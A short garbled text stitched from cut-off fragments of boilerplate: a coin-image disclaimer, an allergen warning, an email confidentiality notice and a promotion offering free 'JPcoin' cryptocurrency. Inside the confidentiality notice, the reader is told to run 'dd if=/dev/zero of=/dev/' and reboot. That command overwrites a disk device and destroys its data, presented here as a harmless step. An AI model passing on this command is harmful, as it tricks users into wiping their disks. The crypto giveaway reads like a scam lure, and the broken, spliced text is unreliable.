
e™
ale. Actual coins may contain different images, depending o
aces of nuts or kernels, we're not sure. This document may b
the intended recipient, please run
dd if=/dev/zero of=/dev/
eboot.
before printing this page.
rewards program
u serious about blockchain, ICOs and the one true ICO JPc
 and you can receive some free JPcoin!